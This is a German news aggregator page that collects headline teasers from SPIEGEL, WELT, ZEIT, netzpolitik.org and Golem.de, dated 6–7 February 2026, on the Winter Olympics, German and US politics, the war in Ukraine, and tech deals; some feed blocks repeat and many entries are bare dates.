Date of publish: Sat, 07 Feb 2026 13:14:40 +0000
German News
News sites below.
DER SPIEGEL - Schlagzeilen – Tops
Fast ein Drittel der Fläche Deutschlands ist von Wäldern bedeckt, doch Schädlinge und Extremwetter gefährden das Grün. Finden Sie hier heraus, wie es um die Bäume vor Ihrer Haustür steht.
Date of publish: Sat, 7 Feb 2026 14:11:00 +0100
Frida Karlsson stürmt zum ersten Mal bei Olympia zu Einzelgold. Franjo von Allmen gewinnt mit einem spektakulären Ritt die Abfahrt. Und: Slopestylerin Hoefflin verliert im Sprung ihren Ski. Die Ereignisse des Tages im Newsblog.
Date of publish: Sat, 7 Feb 2026 14:09:00 +0100
In Erfurt missbrauchten zwei Lehrer jahrelang ihre Schülerinnen. Nun wurde auch der zweite verurteilt. Erstmals erzählen drei der Frauen ihre Geschichte, teilen Tagebucheinträge, Chatverläufe, E-Mails. Eine Rekonstruktion.
Date of publish: Sat, 7 Feb 2026 10:04:00 +0100
Nachrichten - WELT
Borussia Dortmund steht in der Fußball-Bundesliga unter Druck. Im Spiel beim VfL Wolfsburg geht es darum, den Anschluss an die Tabellenspitze zu halten. Unterdessen tritt der HSV in Heidenheim an. Verpassen Sie kein Tor des Spieltages mit unserem Liveticker.
Date of publish: Sat, 07 Feb 2026 14:18:41 GMT
Nach der Auflösung der Jungen Alternative ist nun die Generation Deutschland die neue AfD-Jugendbewegung. Sie geht nun auch in den Ländern an den Start, und das mit viel Selbstbewusstsein: „Wir sind die Jugendorganisation der stärksten politischen Kraft in Brandenburg“, hieß es.
Date of publish: Sat, 07 Feb 2026 13:56:25 GMT
CDU-Politiker Roderich Kiesewetter betont bei WELT TV die Bedeutung von Wargames für die Verbesserung von Entscheidungsprozessen. „Solche Übungen helfen auch, den Gegner besser kennenzulernen“, so Kiesewetter.
Date of publish: Sat, 07 Feb 2026 13:47:24 GMT
Nachrichten: DIE ZEIT Newsfeed
Der republikanisch dominierte Kongress hat Bill und Hillary Clinton zur Aussage zur Rolle im Epstein-Skandal aufgefordert. Beide wollen aber nur öffentlich sprechen.
Date of publish: Sat, 07 Feb 2026 14:19:27 -0000
Deutschland hat im olympischen Eishockeyturnier gegen Japan gewonnen. Der Schweizer Weltmeister Franjo von Allmen holt sich Gold in der Männerabfahrt. Das Liveblog
Date of publish: Sat, 07 Feb 2026 14:18:37 -0000
Zu Beginn der Olympischen Spiele hat es an Bahnstrecken in Norditalien mutmaßliche Sabotage gegeben. Es kommt zu Zugverspätungen, auch in Richtung Mailand.
Date of publish: Sat, 07 Feb 2026 13:57:02 -0000
netzpolitik.org

Date of publish: Sat, 07 Feb 2026 08:44:18 +0000

Date of publish: Sat, 07 Feb 2026 08:41:43 +0000

Date of publish: Fri, 06 Feb 2026 14:41:48 +0000
Golem.de
Die Arbeitslosigkeit in MINT-Berufen steigt. Ist der Fachkräftemangel vorbei - und was bedeutet das für die Studienwahl? (Arbeit, Wirtschaft)
Date of publish: Sat, 07 Feb 2026 13:30:02 +0100
DER SPIEGEL - Schlagzeilen – Tops
Fast ein Drittel der Fläche Deutschlands ist von Wäldern bedeckt, doch Schädlinge und Extremwetter gefährden das Grün. Finden Sie hier heraus, wie es um die Bäume vor Ihrer Haustür steht.
Date of publish: Sat, 7 Feb 2026 14:11:00 +0100
Frida Karlsson stürmt zum ersten Mal bei Olympia zu Einzelgold. Franjo von Allmen gewinnt mit einem spektakulären Ritt die Abfahrt. Und: Slopestylerin Hoefflin verliert im Sprung ihren Ski. Die Ereignisse des Tages im Newsblog.
Date of publish: Sat, 7 Feb 2026 14:09:00 +0100
In Erfurt missbrauchten zwei Lehrer jahrelang ihre Schülerinnen. Nun wurde auch der zweite verurteilt. Erstmals erzählen drei der Frauen ihre Geschichte, teilen Tagebucheinträge, Chatverläufe, E-Mails. Eine Rekonstruktion.
Date of publish: Sat, 7 Feb 2026 10:04:00 +0100
Butter ist so günstig wie seit Jahren nicht mehr. Der Chef der Molkerei Berchtesgadener Land will Konsumenten dazu bringen, teurere Milchprodukte zu kaufen. Der Preiskampf am Kühlregal schade dem Standort Deutschland.
Date of publish: Sat, 7 Feb 2026 09:02:00 +0100
KI-generierte Videos fluten die sozialen Medien, die Grenzen zwischen Realität und Fiktion verschwimmen. Auch deutsche Politiker mischen jetzt bei dem Trend mit. Wie problematisch ist die Jagd nach schnellen Likes?
Date of publish: Sat, 7 Feb 2026 12:27:00 +0100
Die USA haben dem ukrainischen Präsidenten Selenskyj zufolge eine neue Gesprächsrunde zwischen der Ukraine und Russland vorgeschlagen. Das Treffen soll demnach in einer Woche in Miami stattfinden.
Date of publish: Sat, 7 Feb 2026 12:01:00 +0100
Nur ein paar schillernde Unternehmer glaubten an das Geschäft mit seltenen Erden auf der Arktisinsel. Dann kam Trump – und plötzlich stürzten sich Investoren auf eine kleine Firma, die sehr wenig vorzuweisen hat.
Date of publish: Sat, 7 Feb 2026 11:31:00 +0100
Ein Beitrag auf Trumps Plattform Truth Social zeigt eine rassistische Darstellung der Obamas. Das führt zu heftiger Kritik. Der Post wird gelöscht. Nun äußert sich der US-Präsident selbst dazu.
Date of publish: Sat, 7 Feb 2026 04:35:00 +0100
Im Mai vergangenen Jahres nahm sich der 15-jährige Gymnasiast Victor das Leben. Drei Freunde hatten zuvor versucht, Hilfe zu organisieren. Es gab Notfallpläne, die greifen sollten, Alarmketten. Warum haben die versagt?
Date of publish: Sat, 31 Jan 2026 10:40:00 +0100
Eine Pilzmahlzeit endete für vier Personen in Kalifornien tödlich. Innerhalb von knapp vier Monaten gab es Dutzende ähnliche Fälle. Ein Grund ist das warme Klima.
Date of publish: Sat, 7 Feb 2026 14:53:00 +0100
In der einst von zwölf europäischen Spitzenklubs gegründeten Super League wird es einsam. Nach dem Rückzug des FC Barcelona kämpft nur noch ein Klub für das Konzept des elitären Fußballwettbewerbs.
Date of publish: Sat, 7 Feb 2026 14:47:00 +0100
Für die Theaterrevue »Munich Machine« lässt der Regisseur Ersan Mondtag einen legendären Filmregisseur als Reiseführer für Außerirdische durch die Stadt München spazieren.
Date of publish: Sat, 7 Feb 2026 14:30:00 +0100
Die Zuschauer trennen am Tag 15 das tragende Erzfeind-Duo dieser Staffel: Ariel fliegt, Gil bleibt. Er äußert sich erstmals zu seinem Prozess – und lügt dabei.
Date of publish: Sat, 7 Feb 2026 12:48:00 +0100
99 Prozent Zustimmung bei Kinogängern, acht Prozent bei der Kritik: So uneins wie bei »Melania« waren Publikum und Presse auf dem Filmbewertungsportal Rotten Tomatoes noch nie.
Date of publish: Sat, 7 Feb 2026 11:36:00 +0100
Ferngelenkte Autos bereiten nicht auf den Straßenverkehr vor. Gerade deshalb machen sie Spaß. Wir haben neun Modelle getestet. An einigen können auch Erwachsene Freude haben.
Date of publish: Sat, 7 Feb 2026 12:38:00 +0100
Noch bis Ende des Jahres ist Thomas Müller beim Fußballverein Whitecaps in Vancouver verpflichtet. In einem Interview hat er nun die ersten Monate reflektiert – und sich zum politischen Engagement seiner Frau geäußert.
Date of publish: Fri, 6 Feb 2026 20:35:00 +0100
Am Anfang stand der Traum von Freiheit. Dann drohte Kopenhagens Hippiekommune Christiania in Drogen und Gewalt zu versinken. Hat das Projekt noch eine Zukunft?
Date of publish: Sat, 7 Feb 2026 08:58:00 +0100
Russische Kriegsblogger reagieren entsetzt: Der Anschlag auf den ranghohen General Wladimir Alexejew sei ein Totalversagen der Sicherheitsdienste. Moskau-Korrespondentin Christina Hebel mit ersten Reaktionen.
Date of publish: Fri, 6 Feb 2026 15:44:00 +0100
Ich bin eine gestandene Frau, verdiene als Fernsehmoderatorin mein eigenes Geld, stehe mitten im Leben. Das interessiert meine pubertierenden Kinder aber nicht, sie finden mich trotzdem uncool. Warum tut das so weh?
Date of publish: Wed, 4 Feb 2026 06:24:00 +0100
Mit akkubetriebenen Pumpen versorgen Sie Auto- und Fahrradreifen, Fußbälle und teils auch Schlauchboote mit der nötigen Luft. Wir haben sieben Modelle getestet.
Date of publish: Sat, 31 Jan 2026 19:50:00 +0100
In vielen Hamburger Schulen lagern Knochen, die früher im Biologieunterricht eingesetzt wurden. Bis vor 60 Jahren kamen die von Firmen, die aus den Überresten Verstorbener Lehrmittel herstellten. Die Herkunft gibt aber Rätsel auf.
Date of publish: Mon, 2 Feb 2026 14:26:00 +0100
Nachrichten - WELT
Borussia Dortmund steht in der Fußball-Bundesliga unter Druck. Im Spiel beim VfL Wolfsburg geht es darum, den Anschluss an die Tabellenspitze zu halten. Unterdessen tritt der HSV in Heidenheim an. Verpassen Sie kein Tor des Spieltages mit unserem Liveticker.
Date of publish: Sat, 07 Feb 2026 14:18:41 GMT
Nach der Auflösung der Jungen Alternative ist nun die Generation Deutschland die neue AfD-Jugendbewegung. Sie geht nun auch in den Ländern an den Start, und das mit viel Selbstbewusstsein: „Wir sind die Jugendorganisation der stärksten politischen Kraft in Brandenburg“, hieß es.
Date of publish: Sat, 07 Feb 2026 13:56:25 GMT
CDU-Politiker Roderich Kiesewetter betont bei WELT TV die Bedeutung von Wargames für die Verbesserung von Entscheidungsprozessen. „Solche Übungen helfen auch, den Gegner besser kennenzulernen“, so Kiesewetter.
Date of publish: Sat, 07 Feb 2026 13:47:24 GMT
Beinahe zeitgleich zum Start der Olympischen Spiele in Norditalien gibt es Zwischenfälle auf verschiedenen Bahnstrecken. Ein durchtrenntes Stromkabel wird entdeckt – und ein Sprengkörper. Anti-Terror-Experten sind bei den Ermittlungen involviert.
Date of publish: Sat, 07 Feb 2026 13:46:51 GMT
Für Bundeskanzler Friedrich Merz und die schwarz-rote Bundesregierung geht es in der Wählergunst erneut bergab. Die Union fällt in einer aktuellen Umfrage wieder hinter die AfD zurück. Auch die persönlichen Zustimmungswerte des Kanzlers brechen spürbar ein.
Date of publish: Sat, 07 Feb 2026 13:35:59 GMT
Unionsfraktionschef Jens Spahn bringt eine Rückkehr-Initiative für syrische Flüchtlinge ins Gespräch und schlägt dafür eine Kooperation mit der Türkei und dem Libanon vor. Ziel sei es, durch gemeinsamen Wiederaufbau Anreize für die Rückkehr zu schaffen.
Date of publish: Sat, 07 Feb 2026 13:34:13 GMT
Die Schaeffler-Aktie hat ihren Wert innerhalb eines halben Jahres verdoppelt – trotz der Auto-Krise. Denn der deutsche Zulieferer versorgt ein Dutzend Entwickler von humanoiden Robotern mit Bauteilen. Doch inzwischen wird offenbar dem Konzern selbst der Hype unheimlich.
Date of publish: Sat, 07 Feb 2026 13:28:59 GMT
Ursula von der Leyen versprach einen „beispiellosen“ Abbau von Regeln. Doch die EU brachte 2025 so viele Rechtsakte auf den Weg wie lange nicht. Ein Grund dafür ist ein umstrittenes Instrument, das auch erklärt, warum ungewählte Beamte so viel Einfluss auf den Kontinent haben.
Date of publish: Sat, 07 Feb 2026 13:27:33 GMT
Hamburg-Premiere der neuen Show von Holiday on Ice: „Cinema of Dreams“ ist eine poetisch-nostalgische Reise durch Geschichte und Filmgenres der Traumfabrik Hollywood. Max Giesinger sang live.
Date of publish: Sat, 07 Feb 2026 13:24:21 GMT
In Zusammenhang mit dem Epstein-Skandal fordern Bill und Hillary Clinton, ihre Aussagen vor dem US-Kongress öffentlich statt hinter verschlossenen Türen zu machen – und werfen den Republikanern politische Instrumentalisierung vor.
Date of publish: Sat, 07 Feb 2026 13:19:58 GMT
Hat Mariah Carey bei der Eröffnungsfeier der Winterspiele in Italien gar nicht live gesungen? Das fragen sich viele Fernsehzuschauer und Online-User. Die Olympia-Organisatoren halten die Kritik an der Popdiva aus den USA für unberechtigt. Auch Carey äußert sich.
Date of publish: Sat, 07 Feb 2026 13:15:27 GMT
Die Debatte um die Herabsetzung des Strafmündigkeitsalters auf zwölf Jahre nimmt Fahrt auf. „Im Allgemeinen sind Kinder mit zwölf oder dreizehn Jahren in der Lage zu wissen, was richtig und was falsch ist“, so WELT-Redakteurin Ricarda Breyton.
Date of publish: Sat, 07 Feb 2026 12:45:27 GMT
Die Bundestagsverwaltung hat seit der Wahl sieben AfD-Mitarbeitern die Ausstellung von Hausausweisen verweigert. AfD-Parlamentsgeschäftsführer Baumann will juristisch gegen Bundestagspräsidentin Julia Klöckner vorgehen. Er spricht von Benachteiligung.
Date of publish: Sat, 07 Feb 2026 12:39:58 GMT
Tausende Menschen demonstrieren am Brandenburger Tor gegen das Mullah-Regime im Iran. FDP-Politikerin Sabine Leutheusser-Schnarrenberger fordert mehr Druck und Sanktionen.
Date of publish: Sat, 07 Feb 2026 12:27:01 GMT
Nach Gil Ofarims überraschenden Aussagen im Dschungelcamp zum Davidstern-Skandal meldet sich sein Anwalt mit neuen Zweifeln an der Beweislage – trotz Ofarims Schuldeingeständnis. Verteidiger Stevens stellt die Authentizität von Videomaterial infrage.
Date of publish: Sat, 07 Feb 2026 12:04:03 GMT
Olympia-Teilnehmer Gus Kenworthy kritisiert in einem Social-Media-Post die umstrittene US-Behörde ICE. Konsequenzen hat das für den britischen Ski-Freestyler allerdings nicht. Auch US-Sportler halten die Vorgänge in ihrer Heimat für bedenklich.
Date of publish: Sat, 07 Feb 2026 11:57:24 GMT
Die EU prüft unter wachsendem Druck der Mitgliedstaaten Abschiebungen nach Afghanistan – trotz massiver Bedenken von Menschenrechtsorganisationen. Während Deutschland und Österreich bereits Menschen zurückführen, sondiert Brüssel Gespräche mit den Taliban.
Date of publish: Sat, 07 Feb 2026 11:51:39 GMT
Russland greift erneut die ukrainische Energieinfrastruktur an, während Trump ein Ultimatum für ein Kriegsende bis Juni stellt. „Trump will da im Vorfeld punkten für den Wahlkampf“, so Christoph Wanner.
Date of publish: Sat, 07 Feb 2026 11:46:22 GMT
Kino, Kunst und Wissenschaft: Das Netzwerk des angeblich ach so „charmanten“ Jeffrey Epstein reichte weit in intellektuelle und kreative Kreise. Das betrifft Woody Allen und den Physiker Stephen Hawking ebenso wie einen berühmten Zauberer.
Date of publish: Sat, 07 Feb 2026 11:43:23 GMT
Die Corona-Zeit, der russische Angriff auf die Ukraine und die konfrontative US-Politik von Donald Trump: Die gehäuft auftretenden Krisen der vergangenen Jahre beeinflussen laut einer neuen Studienauswertung auch die deutsche Wirtschaftsleistung.
Date of publish: Sat, 07 Feb 2026 11:38:03 GMT
Angler-Ausflug oder doch Olympia-Wettkampf? Das Outfit der Deutschen bei den Olympischen Spielen sorgt für Kritik und Spott. Das deutsche Team reagiert mit Humor – auf den Straßen von Cortina d’Ampezzo und in den sozialen Medien.
Date of publish: Sat, 07 Feb 2026 11:33:03 GMT
„Satire tut wohl doch weh“: Der Düsseldorfer Karnevalswagen-Bauer Jacques Tilly ist wegen seiner satirischen Darstellungen Wladimir Putins in Moskau angeklagt. Doch einschüchtern lässt er sich davon nicht – im Gegenteil.
Date of publish: Sat, 07 Feb 2026 11:29:46 GMT
Betriebsam tun, ohne zielgerichtet zu handeln: Um die Wahlkämpfer in den Bundesländern nicht zu belasten, lässt sich die Regierung mit drängenden Sozialreformen großzügig Zeit. Und zwar so viel, dass schon Gerüchte aufkommen, es werde an etwas Großem gearbeitet.
Date of publish: Sat, 07 Feb 2026 11:04:54 GMT
WELT-Kolumnist Robin Alexander analysiert die politische Zurückhaltung der Bundesregierung vor den Landtagswahlen und kritisiert fehlende Reformdebatten. „Es muss was passieren, das weiß auch jeder in Berlin“, so Alexander.
Date of publish: Sat, 07 Feb 2026 10:54:16 GMT
Was braucht die Liebe, um zu gelingen? Und warum scheitert sie heute so oft? Wir veröffentlichen ein bemerkenswertes Gespräch mit dem Philosophen Peter Trawny, der statt an unbedingte Freiheit an den Zauber der Ehe glaubt.
Date of publish: Sat, 07 Feb 2026 10:45:38 GMT
Der Mord an einer jungen Frau auf einem Hamburger U-Bahnhof wühlt nicht nur die Hamburger auf. Er zeigt auch, wie groß die Hilflosigkeit im Umgang mit einer Gruppe von Flüchtlingen ist. Wer Hilfe braucht, muss sie sich selbst suchen. Kann das die Lösung sein?
Date of publish: Sat, 07 Feb 2026 10:42:44 GMT
Die USA setzen der Ukraine und Russland ein Ultimatum bis Juni, um ein Abkommen über ein Ende des russischen Angriffskriegs zu erzielen. Neue Gespräche zwischen Gesandten der USA, der Ukraine und Russlands seien für die kommende Woche in Miami geplant.
Date of publish: Sat, 07 Feb 2026 10:31:14 GMT
Die Linkspartei fordert die Wiedereinführung der Vermögensteuer. Laut DIW könnten so jährlich rund 150 Milliarden Euro in die Steuerkassen fließen. Gerecht sei die Umverteilung aber nicht, widersprechen Kritiker.
Date of publish: Sat, 07 Feb 2026 10:16:28 GMT
Kronprinz Haakon hält zu Ziehsohn Marius Borg Høiby, der wegen Vergewaltigung vor Gericht steht. Nun äußert sich auch die Halbschwester des Angeklagten. Ingrid Alexandra scheint eine Verschwörung zu wittern – zum Erstaunen der Norweger.
Date of publish: Sat, 07 Feb 2026 10:09:47 GMT
Elon Musk twittert traurig über sein Unglück – trotz 570 Milliarden Euro Vermögen. Ein Glücksforscher bestätigt: Ab ein paar Millionen bringt mehr Geld nichts. Aber stimmt das auch, wenn man reicher ist als je ein Mensch zuvor?
Date of publish: Sat, 07 Feb 2026 09:37:41 GMT
Nachrichten: DIE ZEIT Newsfeed
Der republikanisch dominierte Kongress hat Bill und Hillary Clinton zur Aussage zur Rolle im Epstein-Skandal aufgefordert. Beide wollen aber nur öffentlich sprechen.
Date of publish: Sat, 07 Feb 2026 14:19:27 -0000
Deutschland hat im olympischen Eishockeyturnier gegen Japan gewonnen. Der Schweizer Weltmeister Franjo von Allmen holt sich Gold in der Männerabfahrt. Das Liveblog
Date of publish: Sat, 07 Feb 2026 14:18:37 -0000
Zu Beginn der Olympischen Spiele hat es an Bahnstrecken in Norditalien mutmaßliche Sabotage gegeben. Es kommt zu Zugverspätungen, auch in Richtung Mailand.
Date of publish: Sat, 07 Feb 2026 13:57:02 -0000
Corona-Pandemie, Ukrainekrieg, US-Zölle: Die Krisen der vergangenen Jahre haben einer Studie zufolge hohe Schäden in der deutschen Wirtschaft verursacht.
Date of publish: Sat, 07 Feb 2026 13:55:07 -0000
Franjo von Allmen hat bei der Ski-Abfahrt die erste Goldmedaille der Olympischen Winterspiele gewonnen. Er ist der zweite Schweizer Sieger in Folge in dieser Disziplin.
Date of publish: Sat, 07 Feb 2026 12:58:34 -0000
Bis Juni sollen Russland und die Ukraine Frieden schließen, fordern offenbar die USA. Präsident Selenskyj betont, er werde keinem Abkommen "über uns, ohne uns" zustimmen.
Date of publish: Sat, 07 Feb 2026 12:48:36 -0000
Zum wievielten Mal ist Italien Gastgeber der Winterspiele? Und warum musste Denver einst die Ausrichtung zurückgeben? Testen Sie Ihr Expertenwissen zu Olympia 2026!
Date of publish: Sat, 07 Feb 2026 11:30:58 -0000
Die Kosten für den Führerschein sind in Deutschland deutlich gestiegen. Wie gehen Fahrschüler und ihre Familien mit dieser Entwicklung um? Schreiben Sie uns!
Date of publish: Sat, 07 Feb 2026 11:29:51 -0000
Im Alter von 86 Jahren ist die tschechische Schauspielerin Jana Brejchová gestorben. Sie zählte zu den bekanntesten Schauspielerinnen des Landes.
Date of publish: Sat, 07 Feb 2026 11:18:06 -0000
"Harvard ist woke; das Kriegsministerium ist es nicht", sagt US-Verteidigungsminister Pete Hegseth. Sein Ministerium wird nicht mehr mit der Universität zusammenarbeiten.
Date of publish: Sat, 07 Feb 2026 10:57:09 -0000
Bis Juni sollen sich die Ukraine und Russland auf ein Abkommen einigen, fordern offenbar die USA. Russland attackiert Infrastruktur mit Drohnen und Raketen. Das Liveblog
Date of publish: Sat, 07 Feb 2026 09:54:49 -0000
Glanz, Kultur, Mode: Die internationale Presse reagiert weitgehend positiv auf die Eröffnungsfeier der Olympischen Spiele. Doch auch die politische Dimension beschäftigt.
Date of publish: Sat, 07 Feb 2026 09:32:38 -0000
Mit Eleganz, Selbstironie und Pfiffen gegen JD Vance wurden die Olympischen Spiele eröffnet. Wenn da nur nicht die deutschen Ponchos wären. So lief die Eröffnungsfeier.
Date of publish: Sat, 07 Feb 2026 09:21:35 -0000
Im Osten der Region Saporischschja haben russische Streitkräfte die Stadt Huljajpole eingenommen. Auch in der Region Donezk eroberten sie eine weitere Siedlung.
Date of publish: Sat, 07 Feb 2026 08:44:29 -0000
Donald Trump könnte Deutschland kein Flüssigerdgas mehr liefern, sagt die Wirtschaftsweise Monika Schnitzer. Sie rät dazu, mehr Erdgas aus Katar und Norwegen zu beziehen.
Date of publish: Sat, 07 Feb 2026 08:20:58 -0000
netzpolitik.org

Date of publish: Sat, 07 Feb 2026 08:44:18 +0000

Date of publish: Sat, 07 Feb 2026 08:41:43 +0000

Date of publish: Fri, 06 Feb 2026 14:41:48 +0000

Date of publish: Fri, 06 Feb 2026 13:23:28 +0000

Date of publish: Fri, 06 Feb 2026 06:00:39 +0000

Date of publish: Thu, 05 Feb 2026 12:38:13 +0000

Date of publish: Thu, 05 Feb 2026 10:34:08 +0000

Date of publish: Thu, 05 Feb 2026 10:21:40 +0000

Date of publish: Thu, 05 Feb 2026 08:32:28 +0000

Date of publish: Wed, 04 Feb 2026 13:58:01 +0000

Date of publish: Wed, 04 Feb 2026 10:43:39 +0000

Date of publish: Tue, 03 Feb 2026 17:37:09 +0000

Date of publish: Mon, 02 Feb 2026 13:33:53 +0000

Date of publish: Sun, 01 Feb 2026 07:37:36 +0000

Date of publish: Sat, 31 Jan 2026 12:09:21 +0000

Date of publish: Sat, 31 Jan 2026 08:10:31 +0000

Date of publish: Fri, 30 Jan 2026 09:04:59 +0000

Date of publish: Thu, 29 Jan 2026 15:47:48 +0000

Date of publish: Thu, 29 Jan 2026 14:11:46 +0000

Date of publish: Thu, 29 Jan 2026 13:19:26 +0000

Date of publish: Wed, 28 Jan 2026 17:03:40 +0000

Date of publish: Wed, 28 Jan 2026 16:41:51 +0000

Date of publish: Wed, 28 Jan 2026 15:12:54 +0000

Date of publish: Wed, 28 Jan 2026 14:51:53 +0000

Date of publish: Wed, 28 Jan 2026 12:12:43 +0000
Golem.de
Die Arbeitslosigkeit in MINT-Berufen steigt. Ist der Fachkräftemangel vorbei - und was bedeutet das für die Studienwahl? (Arbeit, Wirtschaft)
Date of publish: Sat, 07 Feb 2026 13:30:02 +0100
So könnte man mit Bitcoin doch noch reich werden: Eine Kryptobörse hat Kunden versehentlich sehr viel Geld überwiesen. (Bitcoin, Wirtschaft)
Date of publish: Sat, 07 Feb 2026 12:30:02 +0100
Da ist jemand gar nicht begeistert: Publishing Director Michael Douse hat auf die angekündigte HBO-Serie mit offener Kritik reagiert. (Baldur's Gate, Streaming)
Date of publish: Sat, 07 Feb 2026 12:05:01 +0100
Wir zeigen, wie man robuste Textpipelines mit Python erstellt, ohne den Umweg über NLP-Frameworks. Eine Anleitung von Antony Ghiroz (Python, Programmiersprachen)
Date of publish: Sat, 07 Feb 2026 11:33:01 +0100
Glasfaserfirmen bekommen gerade schwer Kredite zu akzeptablen Konditionen für Deutschland. Darum bewertet 3i Infrastructure seine Beteiligung an DNS:Net wohl künftig als Totalausfall. (Glasfaser, Wirtschaft)
Date of publish: Fri, 06 Feb 2026 21:03:01 +0100
Der Autokonzern Stellantis streicht seine Pläne für E-Autos und setzt wieder auf Verbrenner. Die Aktie stürzt ab, Arbeitsplätze in Europa werden gestrichen. (Auto, Elektroauto)
Date of publish: Fri, 06 Feb 2026 19:31:01 +0100
In der Union wächst der Ruf nach einem Verbot sozialer Medien für Jugendliche unter 16 und einem Mindestalter für die Nutzung. (Jugendschutz, Soziales Netz)
Date of publish: Fri, 06 Feb 2026 19:09:02 +0100
Amazon verkauft ein 2,5-Zoll-Festplattengehäuse von Ugreen mit hohen Übertragungsgeschwindigkeiten für unter zehn Euro. (Festplatte, Speichermedien)
Date of publish: Fri, 06 Feb 2026 17:50:02 +0100
Amazon hat ein 12-in-1-Multitool im Angebot, das mit Hammer, Säge, Schraubenzieher und mehr handwerkliche Tätigkeiten vereinfacht. (Technik/Hardware)
Date of publish: Fri, 06 Feb 2026 16:58:01 +0100
Das BSI warnt vor Phishing-Kampagnen über den Messenger Signal und erklärt die Methoden der Angreifer. (Signal, Instant Messenger)
Date of publish: Fri, 06 Feb 2026 16:53:01 +0100
Die LED-Stirnlampe von Blukar im Doppelpack bietet acht Lichtmodi inklusive Sensor- und Rotlichtfunktion und ist IPX5-wasserdicht. (Technik/Hardware)
Date of publish: Fri, 06 Feb 2026 16:27:02 +0100
Das Mobilfunknetz von Telefónica soll mit Partnern und EU-Fördergeld auf KI-Nutzung ausgelegt werden. Es geht um industrielle und wohl auch staatliche Anwendungen. (Telefónica, KI)
Date of publish: Fri, 06 Feb 2026 16:23:01 +0100
Amazon verkauft das Xiaomi Poco F8 Pro mit 12 GByte RAM und 512 GByte internem Speicher zum bisher niedrigsten Preis. (Handy, Smartphone)
Date of publish: Fri, 06 Feb 2026 15:50:02 +0100
Vibe-Coding führt zu einem Rückgang des Engagements von Nutzern bei Open Source und greift damit dessen klassisches Unterstützungsmodell an. (Open Source, KI)
Date of publish: Fri, 06 Feb 2026 15:45:01 +0100
Der Outdoor-Lautsprecher von JBL mit starkem Akku und mit Powerbank-Funktion ist jetzt zum neuen Amazon-Bestpreis verfügbar. (Lautsprecher, Sound-Hardware)
Date of publish: Fri, 06 Feb 2026 15:35:01 +0100
